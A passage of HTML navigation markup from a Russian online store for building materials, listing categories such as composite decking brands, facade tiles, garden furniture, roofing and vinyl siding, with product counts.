class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a><span class="c-catalog-columns__count">47</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cvet-grafit-1/">Цвет Графит</a><span class="c-catalog-columns__count">18</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a><span class="c-catalog-columns__count">50</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a><span class="c-catalog-columns__count">16</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="171"><div class="c-catalog-columns-header"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Изделия из древесно-полимерного композита (ДПК)</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a><span class="c-catalog-columns__count">85</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a><span class="c-catalog-columns__count">135</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a><span class="c-catalog-columns__count">2</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/latitudo/">Latitudo</a><span class="c-catalog-columns__count">56</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/legro-ultra/">Legro Ultra</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/altay-decking/">Altay Decking</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/bruggan/">Bruggan</a><span class="c-catalog-columns__count">19</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/polivan-group-1/">Polivan Group</a><span class="c-catalog-columns__count">116</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/faynag-faynag/">Faynag Premium</a><span class="c-catalog-columns__count">209</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/outdoor/">OutDoor</a><span class="c-catalog-columns__count">71</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/derevoplast/">ДеревоПласт</a><span class="c-catalog-columns__count">21</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/rusdecking-1/">RusDecking</a><span class="c-catalog-columns__count">51</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrapol-1/">Terrapol</a><span class="c-catalog-columns__count">146</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/grinder-grinder-germaniya/">GrinderDeco</a><span class="c-catalog-columns__count">248</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-woodvex/">Woodvex</a><span class="c-catalog-columns__count">134</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/savewood-1/">Savewood</a><span class="c-catalog-columns__count">206</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-sequoia/">Sequoia</a><span class="c-catalog-columns__count">46</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-iz-dpk-ecodecking/">Ecodecking</a><span class="c-catalog-columns__count">77</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-multideck/">MultiDeck</a><span class="c-catalog-columns__count">25</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-holzhof/">Holzhof</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">136</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-dortmax/">Dortmax</a><span class="c-catalog-columns__count">43</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/zabory-iz-dpk/">Аксесуары HILST</a><span class="c-catalog-columns__count">7</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1476"><div class="c-catalog-columns-header"><a href="/category/stupeni-dpk-3/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Ступени ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a><span class="c-catalog-columns__count">5</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/dortmax/">Dortmax</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/terrapol/">TERRAPOL</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/rusdecking/">RusDecking</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/faynag/">Faynag</a><span class="c-catalog-columns__count">9</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/polivan-group/">POLIVAN GROUP</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/i-techplast/">I-Techplast</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/gardenparkett/">GardenParkett</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nanowood/">NanoWood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/deckron/">Deckron</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1475"><div class="c-catalog-columns-header"><a href="/category/gryadki-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Грядки ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a><span class="c-catalog-columns__count">39</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="753"><div class="c-catalog-columns-header"><a href="/category/mebel-dlya-ulits/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Для сада</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a><span class="c-catalog-columns__count">16</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a><span class="c-catalog-columns__count">26</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a><span class="c-catalog-columns__count">15</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/plastikovye-shezlongi-tweet/">Пластиковые шезлонги Tweet, Brattan</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-yalta-rossiya/">Мебель TWEET/YALTA  (Россия)</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-keter-allibert-jardin-izrail-vengriya-polsha-niderlandy/">Мебель Keter, Allibert, Jardin</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-dlya-kafe-barov/">Комплекты для кафе, баров.</a><span class="c-catalog-columns__count">3</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/khozbloki-iz-dpk/">Хозблоки</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="833"><div class="c-catalog-columns-header"><a href="/category/reguliruemye-opory/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Регулируемые опоры</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a><span class="c-catalog-columns__count">14</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a><span class="c-catalog-columns__count">2367</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля<span class="c-catalog-columns__count">404</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line<span class="c-catalog-columns__count">556</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система<span class="c-catalog-columns__count">1400</span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a><span class="c-catalog-columns__count">142</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke<span class="c-catalog-columns__count">9</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор<span class="c-catalog-columns__count">18</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга<span class="c-catalog-columns__count">22</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит<span class="c-catalog-columns__count">23</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка<span class="c-catalog-columns__count">5</span></a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div></div><div class="c-header-dropdown-bar__horizontal-catalog-container"><div class="c-horizontal-catalog" data-is_overlay_enabled="true"><div class="c-horizontal-catalog__category" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div 